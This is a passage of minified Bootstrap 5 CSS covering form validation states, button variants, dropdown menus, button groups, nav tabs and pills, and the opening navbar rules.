12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3.75rem + 1.5em)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-form-invalid-border-color)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-form-invalid-color)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:.75rem;--bs-btn-padding-y:.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15),0 1px 1px rgba(0, 0, 0, .075);--bs-btn-disabled-opacity:.65;--bs-btn-focus-box-shadow:0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:.25rem;--bs-btn-padding-x:.5rem;--bs-btn-font-size:.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:.5rem;--bs-dropdown-spacer:.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle:after{display:none}.dropstart .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, .15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:var(--bs-border-radius)}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(-1 * var(--bs-border-width))}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(-1 * var(--bs-border-width))}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:nth-child(n+3),.btn-group-vertical>:not(.btn-check)+.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:0 0;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent}.nav-underline .nav-link:focus,.nav-underline .nav-link:hover{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-grow:1;flex-basis:0;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), .65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), .8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), .3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:.5rem;--bs-navbar-toggler-padding-y:.25rem;--bs-navbar-toggler-padding-x:.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), .15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:.25rem;--bs-navbar-toggler-transition:box-shadow .15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-grow:1;flex-basis:100%;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 